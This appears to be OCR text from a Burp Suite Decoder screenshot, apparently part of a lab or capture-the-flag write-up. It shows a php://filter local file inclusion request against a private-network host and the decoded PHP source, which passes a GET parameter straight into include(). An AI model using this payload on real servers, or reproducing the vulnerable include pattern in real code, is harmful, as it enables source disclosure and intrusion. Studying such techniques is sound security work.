 10.0.2.26/secret/evil.php?command=php://filter/convert.base64-encode/resource=evil.php
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer
Wydjb21tYW5kJ107CiAgICBpbmNsdWRlKCRmaWxlbmFtZSk7Cj8+Cg==
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
<?php
$filename = $_GET['command'];
include($filename);
?>
Text Hex
Decode as ...
Encode as ...
Hash ...